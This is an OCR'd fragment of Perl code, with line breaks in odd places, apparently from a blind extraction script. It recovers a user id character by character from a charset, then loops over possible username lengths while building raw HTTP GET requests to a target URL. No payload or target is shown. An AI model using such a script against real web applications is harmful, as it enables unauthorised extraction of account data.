
					$uid .= 
$key;
					$j = 
length($uid_charset);				
				}				
			}	
		}
		print "\ruid = $uid\n";
		for(my $x = $user_length; $x <= 
25; $x++) {
			print "\ruser length = 
$x";
			$data = "GET " . 
parse_page($url) . " HTTP/1.1\r\n";
			$data .= "Host: " . 
parse_host($url) . "\r\n";